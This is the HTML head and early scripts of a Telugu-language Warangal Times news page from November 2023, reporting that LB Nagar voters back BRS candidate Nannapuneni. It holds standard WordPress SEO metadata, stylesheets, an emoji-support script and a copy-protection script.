

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/
body_size: 34285
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>నన్నపునేనికి మద్దతుగా ఎల్బీనగర్ | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, వరంగల్ జిల్లా : ఓట్ల కోసం, సీట్ల కోసం వచ్చే ఈ దద్దమ్మలను నమ్మకండి అని కాంగ్రెస్, బీజేపీ అభ్యర్థులను ఉద్దెశించి మాట్లాడారు వరంగల్ తూర్పు"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="నన్నపునేనికి మద్దతుగా ఎల్బీనగర్ | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, వరంగల్ జిల్లా : ఓట్ల కోసం, సీట్ల కోసం వచ్చే ఈ దద్దమ్మలను నమ్మకండి అని కాంగ్రెస్, బీజేపీ అభ్యర్థులను ఉద్దెశించి మాట్లాడారు వరంగల్ తూర్పు" />
<meta property="og:url" content="https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="brs" />
<meta property="article:tag" content="nannapuneni" />
<meta property="article:tag" content="warangal" />
<meta property="article:section" content="United Warangal" />
<meta property="og:updated_time" content="2023-11-28T22:14:14+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="నన్నపునేనికి మద్దతుగా ఎల్బీనగర్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-27T22:05:44+05:30" />
<meta property="article:modified_time" content="2023-11-28T22:14:14+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="నన్నపునేనికి మద్దతుగా ఎల్బీనగర్ | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, వరంగల్ జిల్లా : ఓట్ల కోసం, సీట్ల కోసం వచ్చే ఈ దద్దమ్మలను నమ్మకండి అని కాంగ్రెస్, బీజేపీ అభ్యర్థులను ఉద్దెశించి మాట్లాడారు వరంగల్ తూర్పు" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/telangana/united-warangal/","name":"United Warangal"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/","name":"\u0c28\u0c28\u0c4d\u0c28\u0c2a\u0c41\u0c28\u0c47\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c26\u0c4d\u0c26\u0c24\u0c41\u0c17\u0c3e \u0c0e\u0c32\u0c4d\u0c2c\u0c40\u0c28\u0c17\u0c30\u0c4d"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#webpage","url":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/","name":"\u0c28\u0c28\u0c4d\u0c28\u0c2a\u0c41\u0c28\u0c47\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c26\u0c4d\u0c26\u0c24\u0c41\u0c17\u0c3e \u0c0e\u0c32\u0c4d\u0c2c\u0c40\u0c28\u0c17\u0c30\u0c4d | Warangal Times","datePublished":"2023-11-27T22:05:44+05:30","dateModified":"2023-11-28T22:14:14+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c28\u0c28\u0c4d\u0c28\u0c2a\u0c41\u0c28\u0c47\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c26\u0c4d\u0c26\u0c24\u0c41\u0c17\u0c3e \u0c0e\u0c32\u0c4d\u0c2c\u0c40\u0c28\u0c17\u0c30\u0c4d | Warangal Times","keywords":"\u0c28\u0c28\u0c4d\u0c28\u0c2a\u0c41\u0c28\u0c47\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c26\u0c4d\u0c26\u0c24\u0c41\u0c17\u0c3e \u0c0e\u0c32\u0c4d\u0c2c\u0c40\u0c28\u0c17\u0c30\u0c4d,Lb nagar voters supporting to nanapuneni","datePublished":"2023-11-27T22:05:44+05:30","dateModified":"2023-11-28T22:14:14+05:30","articleSection":"United Warangal","author":{"@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e : \u0c13\u0c1f\u0c4d\u0c32 \u0c15\u0c4b\u0c38\u0c02, \u0c38\u0c40\u0c1f\u0c4d\u0c32 \u0c15\u0c4b\u0c38\u0c02 \u0c35\u0c1a\u0c4d\u0c1a\u0c47 \u0c08 \u0c26\u0c26\u0c4d\u0c26\u0c2e\u0c4d\u0c2e\u0c32\u0c28\u0c41 \u0c28\u0c2e\u0c4d\u0c2e\u0c15\u0c02\u0c21\u0c3f \u0c05\u0c28\u0c3f \u0c15\u0c3e\u0c02\u0c17\u0c4d\u0c30\u0c46\u0c38\u0c4d, \u0c2c\u0c40\u0c1c\u0c47\u0c2a\u0c40 \u0c05\u0c2d\u0c4d\u0c2f\u0c30\u0c4d\u0c25\u0c41\u0c32\u0c28\u0c41 \u0c09\u0c26\u0c4d\u0c26\u0c46\u0c36\u0c3f\u0c02\u0c1a\u0c3f \u0c2e\u0c3e\u0c1f\u0c4d\u0c32\u0c3e\u0c21\u0c3e\u0c30\u0c41 \u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c24\u0c42\u0c30\u0c4d\u0c2a\u0c41","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c28\u0c28\u0c4d\u0c28\u0c2a\u0c41\u0c28\u0c47\u0c28\u0c3f\u0c15\u0c3f \u0c2e\u0c26\u0c4d\u0c26\u0c24\u0c41\u0c17\u0c3e \u0c0e\u0c32\u0c4d\u0c2c\u0c40\u0c28\u0c17\u0c30\u0c4d | Warangal Times","@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/11/Lb-nagar-voters-supporting-to-nanapuneni.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; నన్నపునేనికి మద్దతుగా ఎల్బీనగర్ Comments Feed" href="https://www.warangaltimes.com/lb-nagar-voters-supporting-to-nanapuneni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/21132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=21132' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Flb-nagar-voters-supporting-to-nanapuneni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Flb-nagar-voters-supporting-to-nanapuneni%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
